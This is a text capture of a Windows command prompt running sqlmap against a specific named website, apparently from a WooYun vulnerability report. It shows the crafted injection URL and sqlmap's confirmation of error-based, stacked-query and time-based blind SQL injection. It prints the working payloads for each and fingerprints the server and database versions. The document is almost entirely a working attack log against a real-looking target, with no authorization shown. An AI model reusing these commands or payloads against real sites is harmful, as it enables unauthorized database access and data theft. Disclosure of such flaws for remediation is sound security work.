 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://www.sxmtxy.com.cn/Front/co
ntent.aspx?typeid=6%27*;select%001%00where%00%271%27=%271" --proxy="http://127.0
.0.1:1234"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:00:51
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:00:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:00:52] [INFO] testing connection to the target URL
[21:00:53] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://www.sxmtxy.com.cn:80/Front/content.aspx?typeid=6' AND 9594=C
ONVERT(INT,(SELECT CHAR(113)+CHAR(110)+CHAR(102)+CHAR(99)+CHAR(113)+(SELECT (CAS
E WHEN (9594=9594) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(10
1)+CHAR(120)+CHAR(113)));select%001%00where%00'1'='1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.sxmtxy.com.cn:80/Front/content.aspx?typeid=6'; WAITFOR D
ELAY '0:0:5'--;select%001%00where%00'1'='1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.sxmtxy.com.cn:80/Front/content.aspx?typeid=6' WAITFOR DE
LAY '0:0:5'--;select%001%00where%00'1'='1
---
[21:00:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:00:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:00:53] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.sxmtxy.com.cn'
www.wooyun.org
[*] shutting down at 21:00:53